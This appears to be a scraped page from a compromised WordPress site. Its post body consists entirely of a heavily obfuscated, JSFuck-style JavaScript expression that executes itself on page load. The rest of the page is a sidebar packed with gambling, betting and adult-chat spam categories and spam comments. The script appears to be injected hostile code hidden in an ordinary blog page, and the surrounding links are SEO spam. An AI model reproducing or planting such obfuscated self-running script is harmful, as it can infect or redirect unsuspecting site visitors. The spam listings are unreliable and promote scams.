[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[14]+$[23]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+$[14]+$[24]+$[25]+$[13]+(![]+[])[+!+[]]+$[26]+$[23]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+$[25]+$[25]+$[3]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+$[18]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[3]+(![]+[])[+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[33]+$[33]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[33]+$[33]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[26]+$[33]+$[33]+$[33]+$[33]+$[33]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[45]+$[33]+$[5]+$[32]+$[48]+$[31]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://nancomex.co/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://nancomex.co/2025/11/13/6a47d822177e63e85741d128297aede4f03e76a3a0fef81b0a54d295b36e12ad/">6a47d822177e63e85741d128297aede4f03e76a3a0fef81b0a54d295b36e12ad</a>
									</li>
											<li>
					<a href="https://nancomex.co/2025/04/25/promokody-v-vavada-na-segodnja-bonus-kody-bez/">Промокоды в Вавада на сегодня бонус-коды без депозита, где взять действующие купоны на 2025</a>
									</li>
											<li>
					<a href="https://nancomex.co/2024/12/18/unlock-exciting-gaming-with-free-spins-bonus-play-top-online-casinos-in-english-now/">Unlock Exciting Gaming with Free Spins Bonus: Play Top Online Casinos in English Now</a>
									</li>
											<li>
					<a href="https://nancomex.co/2024/12/17/pobierz-aplikacje-vulkan-vegas-na-androida-juz-dzis/">«pobierz Aplikację Vulkan Vegas Na Androida Już Dziś!</a>
									</li>
											<li>
					<a href="https://nancomex.co/2024/12/17/1win-giris-guncel-1win-en-child-mobil-site-adresi-2024/">1win Giriş Güncel 1win En Child Mobil Site Adresi 2024&#8243;</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Comentarios recientes</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://filmmakinesi.pw/" class="url" rel="ugc external nofollow">mature upskirt</a></span> en <a href="https://nancomex.co/2020/01/27/hello-world/#comment-25">Hello world!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://filmmakinesi.pw/" class="url" rel="ugc external nofollow">escort bayan</a></span> en <a href="https://nancomex.co/2020/01/27/hello-world/#comment-24">Hello world!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> en <a href="https://nancomex.co/2020/01/27/hello-world/#comment-1">Hello world!</a></li></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archivos</h4>
			<ul>
					<li><a href='https://nancomex.co/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://nancomex.co/2025/04/'>abril 2025</a></li>
	<li><a href='https://nancomex.co/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://nancomex.co/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://nancomex.co/2024/10/'>octubre 2024</a></li>
	<li><a href='https://nancomex.co/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://nancomex.co/2024/08/'>agosto 2024</a></li>
	<li><a href='https://nancomex.co/2024/07/'>julio 2024</a></li>
	<li><a href='https://nancomex.co/2024/06/'>junio 2024</a></li>
	<li><a href='https://nancomex.co/2024/05/'>mayo 2024</a></li>
	<li><a href='https://nancomex.co/2024/04/'>abril 2024</a></li>
	<li><a href='https://nancomex.co/2024/02/'>febrero 2024</a></li>
	<li><a href='https://nancomex.co/2024/01/'>enero 2024</a></li>
	<li><a href='https://nancomex.co/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://nancomex.co/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://nancomex.co/2023/10/'>octubre 2023</a></li>
	<li><a href='https://nancomex.co/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://nancomex.co/2023/08/'>agosto 2023</a></li>
	<li><a href='https://nancomex.co/2023/07/'>julio 2023</a></li>
	<li><a href='https://nancomex.co/2023/06/'>junio 2023</a></li>
	<li><a href='https://nancomex.co/2023/05/'>mayo 2023</a></li>
	<li><a href='https://nancomex.co/2023/04/'>abril 2023</a></li>
	<li><a href='https://nancomex.co/2023/03/'>marzo 2023</a></li>
	<li><a href='https://nancomex.co/2023/02/'>febrero 2023</a></li>
	<li><a href='https://nancomex.co/2023/01/'>enero 2023</a></li>
	<li><a href='https://nancomex.co/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://nancomex.co/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://nancomex.co/2022/10/'>octubre 2022</a></li>
	<li><a href='https://nancomex.co/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://nancomex.co/2022/08/'>agosto 2022</a></li>
	<li><a href='https://nancomex.co/2022/07/'>julio 2022</a></li>
	<li><a href='https://nancomex.co/2022/06/'>junio 2022</a></li>
	<li><a href='https://nancomex.co/2022/05/'>mayo 2022</a></li>
	<li><a href='https://nancomex.co/2022/04/'>abril 2022</a></li>
	<li><a href='https://nancomex.co/2022/03/'>marzo 2022</a></li>
	<li><a href='https://nancomex.co/2022/02/'>febrero 2022</a></li>
	<li><a href='https://nancomex.co/2022/01/'>enero 2022</a></li>
	<li><a href='https://nancomex.co/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://nancomex.co/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://nancomex.co/2021/10/'>octubre 2021</a></li>
	<li><a href='https://nancomex.co/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://nancomex.co/2021/08/'>agosto 2021</a></li>
	<li><a href='https://nancomex.co/2021/07/'>julio 2021</a></li>
	<li><a href='https://nancomex.co/2021/05/'>mayo 2021</a></li>
	<li><a href='https://nancomex.co/2021/04/'>abril 2021</a></li>
	<li><a href='https://nancomex.co/2021/03/'>marzo 2021</a></li>
	<li><a href='https://nancomex.co/2021/02/'>febrero 2021</a></li>
	<li><a href='https://nancomex.co/2021/01/'>enero 2021</a></li>
	<li><a href='https://nancomex.co/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://nancomex.co/2020/08/'>agosto 2020</a></li>
	<li><a href='https://nancomex.co/2020/07/'>julio 2020</a></li>
	<li><a href='https://nancomex.co/2020/06/'>junio 2020</a></li>
	<li><a href='https://nancomex.co/2020/04/'>abril 2020</a></li>
	<li><a href='https://nancomex.co/2020/03/'>marzo 2020</a></li>
	<li><a href='https://nancomex.co/2020/02/'>febrero 2020</a></li>
	<li><a href='https://nancomex.co/2020/01/'>enero 2020</a></li>
	<li><a href='https://nancomex.co/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://nancomex.co/2019/08/'>agosto 2019</a></li>
	<li><a href='https://nancomex.co/2019/06/'>junio 2019</a></li>
	<li><a href='https://nancomex.co/2019/04/'>abril 2019</a></li>
	<li><a href='https://nancomex.co/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://nancomex.co/2018/05/'>mayo 2018</a></li>
	<li><a href='https://nancomex.co/2018/04/'>abril 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-101"><a href="https://nancomex.co/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://nancomex.co/category/1231/">1231</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://nancomex.co/category/1sportbetin-com/">1sportbetin.com</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://nancomex.co/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://nancomex.co/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://nancomex.co/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://nancomex.co/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://nancomex.co/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://nancomex.co/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://nancomex.co/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://nancomex.co/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://nancomex.co/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://nancomex.co/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://nancomex.co/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://nancomex.co/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://nancomex.co/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://nancomex.co/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://nancomex.co/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://nancomex.co/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://nancomex.co/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://nancomex.co/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://nancomex.co/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://nancomex.co/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://nancomex.co/category/1xbet-sport1-com/">1xbet-sport1.com</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://nancomex.co/category/1xbetsportonline-com-en-in/">1xbetsportonline.com#en-in#</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://nancomex.co/category/215/">215</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://nancomex.co/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://nancomex.co/category/888starz/">888starz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://nancomex.co/category/adult-chat/">adult chat</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://nancomex.co/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://nancomex.co/category/apksavers/">apksavers</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://nancomex.co/category/asfa/">asfa</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://nancomex.co/category/asian-brides/">asian brides</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://nancomex.co/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://nancomex.co/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://nancomex.co/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://nancomex.co/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://nancomex.co/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://nancomex.co/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://nancomex.co/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://nancomex.co/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://nancomex.co/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://nancomex.co/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://nancomex.co/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://nancomex.co/category/best-countries-to-meet-a-wife/">Best Countries To Meet A Wife</a>
</li>
